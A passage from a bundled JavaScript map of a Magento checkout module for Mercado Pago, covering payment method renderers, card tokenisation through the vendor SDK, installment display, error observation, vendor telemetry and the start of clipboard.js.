identification.'));};});","MercadoPago_AdbPayment/js/view/payment/default.min.js":"define(['underscore','Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/redirect-on-success','mpErrorObserver',],function(_,Component,quote,additionalValidators,redirectOnSuccessAction,mpErrorObserver,){'use strict';return Component.extend({defaults:{mpPayerOptionsTypes:'',mpPayerDocument:'',mpPayerType:'',},initObservable:function(){this._super().observe(['mpPayerOptionsTypes','mpPayerDocument','mpPayerType',]);return this;},initialize:function(){const self=this;this._super();self.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();}});self.mpPayerDocument.subscribe((value)=>{if(self.getMpSiteId()==='MLB'&&value){self.mpPayerType(value.replace(/\\D/g,'').length<=11?'CPF':'CNPJ');}});self.generateMpFlowId();},generateUUIDV4(){if(typeof crypto!=='undefined'&&typeof crypto.randomUUID==='function'){return crypto.randomUUID();}\nif(typeof crypto!=='undefined'&&typeof crypto.getRandomValues==='function'){return([1e7]+ -1e3+ -4e3+ -8e3+ -1e11).replace(/[018]/g,c=>(c^crypto.getRandomValues(new Uint8Array(1))[0]&15>>c / 4).toString(16))}\nreturn'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(substring){const randomInteger=Math.random()*16|0;const uuidV4Digit=substring==='x'?randomInteger:(randomInteger&0x3|0x8);return uuidV4Digit.toString(16);});},generateMpFlowId(){const sessionKey='_mp_flow_id';let flowId=null;if(typeof window.mp!=='undefined'&&typeof window.mp.getSDKInstanceId==='function'){flowId=window.mp.getSDKInstanceId();}\nif(!flowId){flowId=sessionStorage.getItem(sessionKey);}\nif(!flowId){flowId=this.generateUUIDV4();}\nsessionStorage.setItem(sessionKey,flowId);return flowId;},async getSelectDocumentTypes(){const self=this;self.mpPayerOptionsTypes(await window.mp.getIdentificationTypes());if(quote.billingAddress()){const vatId=quote.billingAddress().vatId;if(vatId){self.mpPayerDocument(vatId);}}},getLogo(){return window.checkoutConfig.payment[this.getCode()].logo;},getTitle(){return window.checkoutConfig.payment[this.getCode()].title;},getPaymentIdMethod(){return window.checkoutConfig.payment[this.getCode()].payment_method_id;},getExpiration(){return window.checkoutConfig.payment[this.getCode()].expiration;},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},DocumentIdentificationCapture(){if(this.getMpSiteId()==='MLM'){return false;}\nif(this.getMpSiteId()!=='MLB'){return true;}\nif(!quote.billingAddress()){return window.checkoutConfig.payment[this.getCode()].document_identification_capture;}\nif(!quote.billingAddress().vatId){return true;}\nreturn window.checkoutConfig.payment[this.getCode()].document_identification_capture;},getValidationForDocument(){let self=this,mpSiteId=self.getMpSiteId();if(mpSiteId==='MLB'){return{'required':true,'mp-validate-document-identification':'#'+self.getCode()+'_document_identification'};}\nreturn{'required':true};},formatPrice(amount){return Number(Math.round(Math.abs(+amount||0)+'e+'+2)+('e-'+2));},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},});});","MercadoPago_AdbPayment/js/view/payment/initMPCheckout.min.js":"define(['MercadoPagoSDKJs'],function(){'use strict';window.mp=new MercadoPago(window.checkoutConfig.payment['mercadopago_adbpayment'].public_key,{locale:window.checkoutConfig.payment['mercadopago_adbpayment'].locale,advancedFraudPrevention:false});});","MercadoPago_AdbPayment/js/view/payment/mercadopago.js":"/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\ndefine(\n    [\n        'initMPCheckout',\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        _initMPCheckout,\n        Component,\n        rendererList\n    ) {\n        'use strict';\n        var config = window.checkoutConfig.payment,\n            methodCheckoutPro = 'mercadopago_adbpayment_checkout_pro',\n            methodCc = 'mercadopago_adbpayment_cc',\n            methodPec = 'mercadopago_adbpayment_pec',\n            methodPix = 'mercadopago_adbpayment_pix',\n            methodPse = 'mercadopago_adbpayment_pse',\n            methodWebpay = 'mercadopago_adbpayment_webpay',\n            methodsOff = 'mercadopago_adbpayment_payment_methods_off',\n            methodTwoCc = 'mercadopago_adbpayment_twocc',\n            methodCheckoutCredits = 'mercadopago_adbpayment_checkout_credits',\n            methodYape = 'mercadopago_adbpayment_yape';\n\n\n        if (methodsOff in config) {\n            rendererList.push(\n                {\n                    type: methodsOff,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off'\n                }\n            );\n        }\n\n        if (methodCheckoutPro in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutPro,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro'\n                }\n            );\n        }\n\n        if (methodCc in config) {\n            rendererList.push(\n                {\n                    type: methodCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/cc'\n                }\n            );\n        }\n\n        if (methodPec in config) {\n            rendererList.push(\n                {\n                    type: methodPec,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pec'\n                }\n            );\n        }\n\n        if (methodPix in config) {\n            rendererList.push(\n                {\n                    type: methodPix,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pix'\n                }\n            );\n        }\n\n        if (methodPse in config) {\n            rendererList.push(\n                {\n                    type: methodPse,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pse'\n                }\n            );\n        }\n\n        if (methodWebpay in config) {\n            rendererList.push(\n                {\n                    type: methodWebpay,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay'\n                }\n            );\n        }\n\n        if (methodTwoCc in config) {\n            rendererList.push(\n                {\n                    type: methodTwoCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc'\n                }\n            );\n        }\n\n        if (methodCheckoutCredits in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutCredits,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits'\n                }\n            );\n        }\n\n        if (methodYape in config) {\n            rendererList.push(\n                {\n                    type: methodYape,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/yape'\n                }\n            );\n        }\n\n        return Component.extend({});\n    }\n);\n","MercadoPago_AdbPayment/js/view/payment/metrics.min.js":"define(['underscore','jquery'],function(_,$){'use strict';return{sendMetric(name,message,team,metric){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/event/datadog/'+team+'/'+metric;const payload={value:name,message:message,target:metric,plugin_version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,}};$.post({url:url,contentType:'application/json',data:JSON.stringify(payload)}).fail((error)=>{console.log('Error sending metric',error);});},sendError(name,message,target){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/errors';const payload={name,message,target:target,plugin:{version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,},platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,},};navigator.sendBeacon(url,JSON.stringify(payload));}}});","MercadoPago_AdbPayment/js/view/payment/mp-error-observer.min.js":"define(['jquery','Magento_Ui/js/model/messageList'],function($,messageList){'use strict';var MPErrorMessageNormalizer={DEFAULT_ERROR_MESSAGE:'empty error message',DEFAULT_ERROR_FIELD:'Miss or wrong information on required fields',normalize:function(message){if(!message)return this.DEFAULT_ERROR_MESSAGE;return message.replace(/[\\t\\n]/g,'').trim()||this.DEFAULT_ERROR_MESSAGE;}};if(window.MpCheckoutErrorObserverInstance){return window.MpCheckoutErrorObserverInstance;}\nvar MpCheckoutErrorObserver={ERROR_EVENT_NAME:'mp_checkout_error',isProcessing:false,isInitialized:false,isMercadoPagoPayment:function(){var paymentMethod=$('input[name=\"payment[method]\"]:checked').val();if(paymentMethod&&paymentMethod.includes('mercadopago_adbpayment')){return paymentMethod;}\nreturn null;},init:function(){if(this.isInitialized){return;}\nthis.isInitialized=true;this.observeAjaxErrors();this.observeMessageListErrors();this.observePlaceOrderClicks();},dispatchEvent:function(detail){document.dispatchEvent(new CustomEvent(this.ERROR_EVENT_NAME,{detail}));},observeAjaxErrors:function(){var self=this;$(document).off('ajaxError.mpErrorObserver');$(document).on('ajaxError.mpErrorObserver',function(event,jqXHR,jqXHRSettings){if(jqXHR&&jqXHR.responseJSON){var paymentMethod=self.isMercadoPagoPayment();if(!paymentMethod)return;self.dispatchEvent({message:MPErrorMessageNormalizer.normalize(jqXHR.responseJSON.message),status:jqXHR.status,statusText:jqXHR.statusText,type:'api_error',paymentMethod:paymentMethod,});}});},observeMessageListErrors:function(){var self=this;if(window._mpMessageListPatched){return;}\nvar originalAddErrorMessage=messageList.addErrorMessage;messageList.addErrorMessage=function(message){var paymentMethod=self.isMercadoPagoPayment();if(paymentMethod){self.dispatchEvent({message:MPErrorMessageNormalizer.normalize(message.message||message),type:'magento_error',paymentMethod:paymentMethod,});}\nreturn originalAddErrorMessage.call(this,message);};window._mpMessageListPatched=true;},observePlaceOrderClicks:function(){var self=this;$(document).off('click.mpErrorObserver','.action.primary.checkout');$(document).on('click.mpErrorObserver','.action.primary.checkout',function(e){if(self.isProcessing){return;}\nself.isProcessing=true;setTimeout(function(){var paymentMethod=self.isMercadoPagoPayment();if(!paymentMethod){self.isProcessing=false;return;}\nvar mpContainer=$('.payment-method._active[id*=\"mercadopago\"]').first();if(mpContainer.length>0){var errorFields=[];self.dispatchFieldErrors(paymentMethod,mpContainer,errorFields);if(errorFields.length>0){self.dispatchEvent({message:MPErrorMessageNormalizer.DEFAULT_ERROR_FIELD,type:'form_error',field:errorFields,paymentMethod:paymentMethod,});}}\nself.isProcessing=false;},150);});},dispatchFieldErrors:function(paymentMethod,mpContainer,errorFields){var errors;if(paymentMethod.includes('yape')){errors=this.extractYapeFieldErrors(mpContainer);}else{errors=this.extractStandardFieldErrors(mpContainer);}\nerrors.forEach(function(error){errorFields.push(error.fieldName);});},extractStandardFieldErrors:function(mpContainer){var errors=[];mpContainer.find('.mage-error[id$=\"-error\"]:visible').each(function(){var fieldName=this.id.replace('-error','');errors.push({fieldName:fieldName,});});return errors;},extractYapeFieldErrors:function(mpContainer){var errors=[];mpContainer.find('.yape-error:visible').each(function(){var parentElement=this.parentElement;var fieldName=parentElement.querySelector('input').id;if(!fieldName){fieldName=parentElement.className;}\nerrors.push({fieldName:fieldName,});});return errors;},};MpCheckoutErrorObserver.init();window.MpCheckoutErrorObserverInstance=MpCheckoutErrorObserver;return MpCheckoutErrorObserver;});","MercadoPago_AdbPayment/js/view/payment/mp-sdk.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default','Magento_Checkout/js/model/quote','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','mage/url','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','mage/translate','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,Component,quote,validateFormSF,urlFormatter,fullScreenLoader,urlBuilder,setFinanceCost,messageList,$t,priceUtils,totals,utils,metrics){'use strict';return Component.extend({defaults:{mpCardForm:{},fields:{},installmentWasCalculated:false,generatedCards:[],mpCardHolderName:'',mpCardListInstallments:'',mpCardInstallment:'',mpCardFinanceCost:'',mpSelectedCardType:'',mpCardType:'',mpCardBin:'',mpCardPublicId:'',mpUserId:'',cardIndex:0,installmentsAmount:0,amount:0,installmentsResponse:{},minAllowedAmount:0,mpYapeTokenId:'',mpYapeOtp:'',mpYapePhone:'',},initObservable:function(){this._super().observe(['mpCardHolderName','mpCardListInstallments','mpCardInstallment','mpCardFinanceCost','mpSelectedCardType','mpCardType','mpCardBin','installmentWasCalculated','mpCardPublicId','mpUserId','cardIndex','amount','installmentsAmount','installmentsResponse','mpYapeTokenId','mpYapeOtp','mpYapePhone',]);return this;},initialize:function(){let self=this;this._super();self.amount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.installmentsAmount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.mpCardInstallment.subscribe((value)=>{self.addFinanceCost();});self.iniTranslateErrorsFromSDK();quote.paymentMethod.subscribe((method)=>{self.resetCardAmount();},null,'change');},resetCardForm(){try{window.mpCardForm?.cardNumber?.unmount();}catch(e){}\ntry{window.mpCardForm?.securityCode?.unmount();}catch(e){}\nwindow.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};this.fields={};this.installmentWasCalculated(false);this.mpSelectedCardType('');this.mpCardBin('');this.mpCardHolderName('');this.mpCardInstallment(null);this.mpCardFinanceCost(null);},mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear}){let self=this,styleField={height:'100%',padding:'30px 15px'},codeCardtype;self.resetCardForm();self.fields={fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear};if(fieldCcNumber){window.mpCardForm.cardNumber=window.mp.fields.create('cardNumber',{style:styleField});window.mpCardForm.cardNumber.mount(fieldCcNumber).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});this.installmentWasCalculated(false);}).on('binChange',(event)=>{this.mpSelectedCardType('');this.installmentWasCalculated(false);this.clearMinValueError();if(event.bin){if(event.bin.length===8){self.mpCardBin(event.bin);self.getInstallments();window.mp.getPaymentMethods({bin:event.bin}).then((binDetails)=>{codeCardtype=self.getCodeCardType(binDetails.results[0].id);self.minAllowedAmount=binDetails.results[0].payer_costs[0].min_allowed_amount;self.mpSelectedCardType(codeCardtype);self.mpCardType(codeCardtype);self.validateMinValue(self.installmentsAmount());});}}}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldCcNumber);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldCcNumber);self.triggerFieldEvent('focus',{fieldName:'card_number',paymentMethod:this.getCode(),isEmpty:false,isSDKField:true},'mp_field_focus');}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldCcNumber,event.errorMessages);this.triggerFieldEvent('validityChange',{fieldName:'card_number',paymentMethod:this.getCode(),isEmpty:false,isSDKField:true},'mp_field_interaction');});}\nif(fieldSecurityCode){window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);});}\nif(fieldExpMonth){window.mpCardForm.expirationMonth=window.mp.fields.create('expirationMonth',{style:styleField});window.mpCardForm.expirationMonth.mount(fieldExpMonth).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpMonth);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpMonth);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpMonth,event.errorMessages);});}\nif(fieldExpYear){window.mpCardForm.expirationYear=window.mp.fields.create('expirationYear',{style:styleField});window.mpCardForm.expirationYear.mount(fieldExpYear).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpYear);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpYear);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpYear,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});}},async generateToken(){var self=this,isVaultEnabled=this.vaultEnabler?.isVaultEnabled()??false,saveCard=this.vaultEnabler?.isActivePaymentTokenEnabler()??false,quoteId=quote.getQuoteId(),unsupportedPreAuth=self.getUnsupportedPreAuth(),mpSiteId=self.getMpSiteId();if(unsupportedPreAuth[mpSiteId].includes(self.mpCardType())){isVaultEnabled=false;saveCard=false;}\nif(self.mpPayerDocument()){self.mpPayerDocument(self.mpPayerDocument().replace(/\\W/g,''));}\nfullScreenLoader.startLoader();const payload={cardholderName:self.mpCardHolderName(),identificationType:self.mpPayerType(),identificationNumber:self.mpPayerDocument(),};try{const token=await window.mp.fields.createCardToken(payload);fullScreenLoader.stopLoader();if(saveCard&&isVaultEnabled){fullScreenLoader.startLoader();const serviceUrl=urlBuilder.createUrl('/carts/mine/mp-create-vault',{});const payloadCreateVault={cartId:quoteId,vaultData:{token:token.id,identificationNumber:self.mpPayerDocument(),identificationType:self.mpPayerType(),}};try{const response=await $.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payloadCreateVault),global:true,contentType:'application/json',type:'POST',async:false});self.mpCardPublicId(response[0].card_id);self.mpUserId(response[0].mp_user_id);fullScreenLoader.stopLoader();}catch(e){fullScreenLoader.stopLoader();return false;}}\nconst selectedPayerCost=self.mpCardListInstallments().filter(obj=>obj.installments===self.mpCardInstallment())[0];if(!selectedPayerCost){return false;}\nself.generatedCards[self.cardIndex()]={token,cardNumber:token.first_six_digits+'xxxxxx'+token.last_four_digits,cardExpirationYear:token.expiration_year,cardExpirationMonth:token.expiration_month,cardPublicId:self.mpCardPublicId(),cardType:self.mpCardType(),documentType:self.mpPayerType(),documentValue:self.mpPayerDocument(),mpUserId:self.mpUserId(),holderName:self.mpCardHolderName(),cardInstallment:self.mpCardInstallment(),cardFinanceCost:self.mpCardFinanceCost(),amount:self.installmentsAmount(),sdkInformation:{installmentLabel:selectedPayerCost.recommended_message,installmentSelected:selectedPayerCost,issuerLogo:self.installmentsResponse().issuer.secure_thumbnail},};return true;}catch(e){validateFormSF.clearSecureFieldsErrors();self.displayErrorInField(e);messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();return false;}},displayErrorInField(error){var previousField=undefined;let msg=error.message||error[0].message;let field=error.field||error[0]?.field;if(error.length>=1){error.forEach((error)=>{if(error.field&&previousField!==error.field){field=error.field;msg=this.getMessageError(error.message);let fieldsMage={cardNumber:this.fields.fieldCcNumber,securityCode:this.fields.fieldSecurityCode,expirationMonth:this.fields.fieldExpMonth,expirationYear:this.fields.fieldExpYear,};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);}\npreviousField=error.field;});}},getMessageError(message){let currentDate=new Date();currentDate.setDate(-1);if(message.toLowerCase()===\"expirationYear value should be greater or equal than %1.\".replace('%1',currentDate.getFullYear()).toLowerCase()){message=\"expirationYear value should be greater or equal than %1.\";}else if(message.toLowerCase()===\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\".replace('%1',currentDate.toLocaleString('default',{month:'2-digit'})).replace('%2',currentDate.getFullYear()).toLowerCase()){message=\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\";}\nreturn message;},async getInstallments(){var self=this,installments={},ccNumber=self.mpCardBin(),bin=ccNumber;self.installmentWasCalculated(false);self.installmentSelected=null;self.mpCardInstallment(null);self.addFinanceCost();if(bin.length===8){const result=await window.mp.getInstallments({amount:String(self.FormattedCurrencyToInstallments(self.installmentsAmount())),bin:bin});if(result[0]&&result[0].payer_costs){self.installmentWasCalculated(true);self.installmentsResponse(result[0]);var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.mpCardListInstallments(listInstallments);}}\nreturn installments;},addTextForInstallment(labels,selectedInstallment){var self=this;const formatedFees=utils.formatInstallmentFees(labels,selectedInstallment);if(!formatedFees){self.installmentTextInfo(false);self.installmentTextCFT(null);self.installmentTextTNA(null);self.installmentTextTEA(null);return;}\nself.installmentTextInfo(true);Object.entries(formatedFees).forEach(([key,value])=>{switch(key){case'TNA':self.installmentTextTNA(value);break;case'TEA':self.installmentTextTEA(value);break;case'CFT':self.installmentTextCFT(value);break;}});},formatedAmountWithSymbol(amount){return this.currencySymbol()+' '+amount;},currencySymbol(){return priceUtils.formatPrice().replaceAll(/[0-9\\s\\.\\,]/g,'');},getCodeCardType(cardTypeName){return cardTypeName;},getCcAvailableTypes:function(){return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];},getIcons:function(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getFingerprint:function(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getCcMonths:function(){return window.checkoutConfig.payment.ccform.months[this.getCode()];},getCcYears:function(){return window.checkoutConfig.payment.ccform.years[this.getCode()];},getCcAvailableTypesValues:function(){return _.map(this.getCcAvailableTypes(),function(value,key){return{'value':key,'type':value};});},getCcMonthsValues:function(){return _.map(this.getCcMonths(),function(value,key){return{'value':key,'month':value};});},getCcYearsValues:function(){return _.map(this.getCcYears(),function(value,key){return{'value':key,'year':value};});},getCcTypeTitleByCode:function(code){var title='',keyValue='value',keyType='type';_.each(this.getCcAvailableTypesValues(),function(value){if(value[keyValue]===code){title=value[keyType];}});return title;},getInfo:function(){return[{'name':'Credit Card Type',value:this.getCcTypeTitleByCode(this.mpCardType())},{'name':'Credit Card Number',value:this.mpCardNumber()}];},addFinanceCost(){var self=this,selectInstallment=self.mpCardInstallment(),rulesForFinanceCost=self.mpCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels,selectInstallment);}});}\nself.mpCardFinanceCost(null);setFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,self.cardIndex(),self.item.method,(financeCostAmount)=>{self.mpCardFinanceCost(financeCostAmount);});},iniTranslateErrorsFromSDK(){$t(\"cardNumber should be a number.\");$t(\"cardNumber is empty.\");$t(\"cardNumber should be of length between '8' and '19'.\");$t(\"securityCode should be a number.\");$t(\"securityCode should be of length '3' or '4'.\");$t(\"securityCode is empty.\");$t(\"expirationMonth should be a number.\");$t(\"expirationMonth is empty.\");$t(\"expirationYear should be of length '2' or '4'.\");$t(\"expirationYear should be a number.\");$t(\"expirationYear is empty.\");$t(\"expirationMonth should be a value from 1 to 12.\");$t(\"expirationYear value should be greater or equal than %1.\");$t(\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\");$t(\"cardNumber should be of length '16'.\");},FormattedCurrencyToInstallments(amount){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return parseFloat(amount?amount:0).toFixed(0);}\nreturn parseFloat(amount?amount:0).toFixed(2);},resetCardAmount(){this.installmentSelected=null;this.mpCardInstallment(null);this.addFinanceCost();},validateMinValue(amount){var message=$t('Minimum transaction amount not allowed for the chosen brand. Please choose another flag or make a purchase over %1.').replace('%1',this.formatedAmountWithSymbol(this.minAllowedAmount));$('.mp-message-error').remove();if(amount<this.minAllowedAmount){return $('.mp-iframe-card').append('<div class=\"mp-message-error\" id=\"mp-minvalue-error\">'+message+'</div>');}},clearMinValueError(){return $('.mp-message-error').remove();},async generateTokenYape(){var self=this;const payload={otp:self.mpYapeOtp(),phoneNumber:self.mpYapePhone(),};try{const yape=window.mp.yape(payload);const tokenYape=await yape.create();self.mpYapeTokenId(tokenYape.id);metrics.sendMetric('mp_yape_token_success','Yape token successfully generated','big','mp_checkout_custom_yape');return true;}catch(e){const message=e.message||e;metrics.sendError('mp_yape_token_error',message,'mp_checkout_custom_yape');return false;}}});});","MercadoPago_AdbPayment/js/view/payment/observerCheckoutPro.min.js":"window.addEventListener('message',(event)=>{'use strict';var dataExit;if(typeof event.data==='string'){try{dataExit=JSON.parse(event.data);if(dataExit.action==='finalize'){document.location.reload(true);}}\ncatch(e){}}});","MercadoPago_AdbPayment/js/view/payment/utils.min.js":"define(['mage/translate',],function($t){'use strict';return{addTextInterestForInstallment(listInstallments){_.map(listInstallments,(installment)=>{var installmentRate=installment.installment_rate;var installmentRateCollector=installment.installment_rate_collector;if(installmentRate===0&&installmentRateCollector[0]==='MERCADOPAGO'){installment.recommended_message=installment.recommended_message+' '+$t(\"Interest-free\");}\nif(installmentRate===0&&installmentRateCollector[0]==='THIRD_PARTY'){installment.recommended_message=installment.recommended_message+' '+$t(\"Your Bank will apply Interest\");}\nreturn installment;});},formatInstallmentFees(labels,selectedInstallment){const _formatFeeText=(fee,feeName,label=null)=>{return fee.replace(`${feeName}_`,`${label ?? feeName}: `);};if(selectedInstallment===1||labels.length===0){return null;}\nconst formatedFees={CFT:null,TNA:null,TEA:null,};labels.forEach((label)=>{const allFees=label.split('|');allFees.forEach((fee)=>{switch(true){case fee.includes('TNA'):formatedFees['TNA']=_formatFeeText(fee,'TNA');break;case fee.includes('TEA'):formatedFees['TEA']=_formatFeeText(fee,'TEA');break;case fee.includes('CFT'):formatedFees['CFT']=_formatFeeText(fee,'CFT','CFTEA');break;}});});return formatedFees;},}});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/clipboard.min.js":"/*!\n * clipboard.js v2.0.6\n * https://clipboardjs.com/\n * \n * Licensed MIT \u00a9 Zeno Rocha\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"ClipboardJS\"]=factory();else\nroot[\"ClipboardJS\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}\nvar module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}\nObject.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p=\"\";return __webpack_require__(__webpack_require__.s=6);})\n([(function(module,exports){function select(element){var selectedText;if(element.nodeName==='SELECT'){element.focus();selectedText=element.value;}\nelse if(element.nodeName==='INPUT'||element.nodeName==='TEXTAREA'){var isReadOnly=element.hasAttribute('readonly');if(!isReadOnly){element.setAttribute('readonly','');}\nelement.select();element.setSelectionRange(0,element.value.length);if(!isReadOnly){element.removeAttribute('readonly');}\nselectedText=element.value;}\nelse{if(element.hasAttribute('contenteditable')){element.focus();}\nvar selection=window.getSelection();var range=document.createRange();range.selectNodeContents(element);selection.removeAllRanges();selection.addRange(range);selectedText=selection.toString();}\nreturn selectedText;}\nmodule.exports=select;}),(function(module,exports){function E(){}\nE.prototype={on:function(name,callback,ctx){var e=this.e||(this.e={});(e[name]||(e[name]=[])).push({fn:callback,ctx:ctx});return this;},once:function(name,callback,ctx){var self=this;function listener(){self.off(name,listener);callback.apply(ctx,arguments);};listener._=callback\nreturn this.on(name,listener,ctx);},emit:function(name){var data=[].slice.call(arguments,1);var evtArr=((this.e||(this.e={}))[name]||[]).slice();var i=0;var len=evtArr.length;for(i;i<len;i++){evtArr[i].fn.apply(evtArr[i].ctx,data);}\nreturn this;},off:function(name,callback){var e=this.e||(this.e={});var evts=e[name];var liveEvents=[];if(evts&&callback){for(var i=0,len=evts.length;i<len;i++){if(evts[i].fn!==callback&&evts[i].fn._!==callback)\nliveEvents.push(evts[i]);}}\n(liveEvents.length)?e[name]=liveEvents:delete e[name];return this;}};module.exports=E;module.exports.TinyEmitter=E;}),(function(module,exports,__webpack_require__){var is=__webpack_require__(3);var delegate=__webpack_require__(4);function listen(target,type,callback){if(!target&&!type&&!callback){throw new Error('Missing required arguments');}\nif(!is.string(type)){throw new TypeError('Second argument must be a String');}\nif(!is.fn(callback)){throw new TypeError('Third argument must be a Function');}\nif(is.node(target)){return listenNode(target,type,callback);}\nelse if(is.nodeList(target)){return listenNodeList(target,type,callback);}\nelse if(is.string(target)){return listenSelector(target,type,callback);}\nelse{throw new TypeError('First argument must be a String, HTMLElement, 